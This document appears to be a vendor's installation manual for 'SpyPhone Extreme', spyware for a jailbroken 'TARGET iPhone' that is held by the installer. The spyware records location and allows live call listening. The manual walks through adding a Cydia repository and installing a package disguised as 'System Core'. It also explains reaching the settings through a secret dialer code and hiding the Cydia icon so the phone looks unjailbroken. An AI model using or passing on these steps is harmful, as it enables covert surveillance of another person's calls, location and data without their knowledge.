

# SpyPhone Extreme iPhone Getting Started

Note that the TARGET iPhone is the phone you will be tracking and monitoring Before we get started, please make sure you meet the following requirements

- 1. You have a compatible TARGET iPhone physically in your hand for installation.
- 2. The TARGET iPhone has internet enabled on it through Wifi, GPRS or 3G.
- 3. The TARGET iPhone has conference call or three way calling enabled by the network operator for live call listening.
- 4. The TARGET iPhone has GPS or Location Services enabled.
- 5. The TARGET iPhone has sim card registered with the network operator.
- 6. iPhone has to be jailbroken.

## **1. Getting Started – Finding your software activation code after purchase**

To activate the software, you need your software activation code.

- 1) From your account Dashboard, click 'Account' from the side menu.
- 2) Where it says 'License key', you will see your software activation code. Please write this down to activate your software during installation. See the picture below for example.



## **2. Installation and Activation**

All of these installation steps are performed entirely on the TARGET iPhone itself. We are using iPhone firmware version 6.1 as an example. For TARGET phones running earlier or later versions of the operating system, the steps might be slightly different.

- 1. Get the Target iPhone in hand
- 2. Go to Cydia (If you don't have Cydia, you need to jail break the phone to get it)



3. Tap Manage



#### 4. Tap Sources



#### 5. Tap Edit





#### 6. Tap Add





7. Enter http://ios.dmw.cc and Tap Add Source



8. Tap Return to Cydia



9. Tap on the Cydia URL that we just entered



10. Tap on System Core application





11. Tap Install



12. Tap Confirm



## 13. Tap Restart SpringBoard



14. Go to Phone icon



15. Dial \*#900900900 and End Call very quick



## 16. Software's settings screen will appear on the screen.

Tap Activate, enter your Activation Code that you received from your dashboard and tap "Activate" button. *The "9999999" is an example for the Activation Code.*



17. As soon as you see "Activation Success!" software is now activated on the phone and ready to use



- 18. Tap SystemCore on the top left hand side of the screen to go back to the default page of the settings screen. If you're already out of the settings screen by accident, go to Phone, dial \*#Activation Code and End Call. You will be brought back to the settings screen
- 19. Tap Configure and change Cydia Visibility to OFF to hide Cydia icon on the phone so the phone will look as if it has not been jail broken. If you leave this setting to ON, Cydia icon will be left on the phone



20. If you set the Cydia Visibility to OFF, tap Home to get out of the settings screen and you will notice that the Cydia icon is gone. To access the settings screen again, go to Phone, dial \*#Activation Code and End Call. You will be brought back to the settings screen.



# **3. Deactivation**

You should deactivate the software when you no longer want to use it, or when you want to move the software to another compatible Target phone.

Please remember that deactivation will delete ALL DATA from the web account and it cannot be retrieved. If you want to deactivate, please login to your dashboard first, download the data to your computer and then verify the contents of the report file using Microsoft Excel. If the report file is correct and all data is present then continue on with deactivation and uninstallation.

- 1. On the Target phone, access the dialer, enter \*#your-activation-code and dial this as a call. After a few seconds, the software screen should appear.
- 2. To deactivate, go to Activate screen by tapping on "Activate"



3. Then press the Deactivate button to deactivate the software and you will get a message "Deactivation success!"



## **4. Uninstallation**

1. To uninstall, access the dialer, enter \*#900900900 and dial this as a call. After a few seconds, the software screen should appear. Tap "Uninstall".



2. You need to scroll the bar to the right to enable the Uninstall button



3. Then press the Uninstall button to completely uninstall the software



If Cydia icon has been hidden, uninstalling software on the phone will bring up the Cydia icon automatically